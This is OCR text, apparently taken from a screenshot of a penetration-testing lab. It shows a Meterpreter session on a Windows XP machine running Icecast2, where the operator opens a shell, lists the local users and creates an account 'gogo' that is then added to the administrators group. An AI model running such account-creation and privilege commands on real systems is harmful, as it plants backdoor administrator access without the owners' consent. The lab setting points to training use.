 root@kali: ~
192.168.70.125
Interface  2
============
Name         : VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:53:19:d6
MTU          : 1500
IPv4 Address : 136.1.125.125
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:53:19:cc
MTU          : 1500
IPv4 Address : 192.168.70.125
IPv4 Netmask : 255.255.255.0
meterpreter > shell
Process 1232 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Icecast2 Win32>
C:\Program Files\Icecast2 Win32>
C:\Program Files\Icecast2 Win32>
C:\Program Files\Icecast2 Win32>net user
net user
User accounts for \\POD1
-------------------------------------------------------------------------------
admin                    Administrator            ASPNET
Guest                    HelpAssistant            labadmin
SUPPORT_388945a0
The command completed successfully.
C:\Program Files\Icecast2 Win32>net user gogo gogo123 /add
net user gogo gogo123 /add
The command completed successfully.
C:\Program Files\Icecast2 Win32>
C:\Program Files\Icecast2 Win32>
C:\Program Files\Icecast2 Win32>net localgroup administrators gogo
Start
PA-VM - Google Chrome
C:\WINDOWS\system32...
192.168.70.106 - PuTTY
root@kali: ~
root@kali: ~
Icecast2 Version 2.x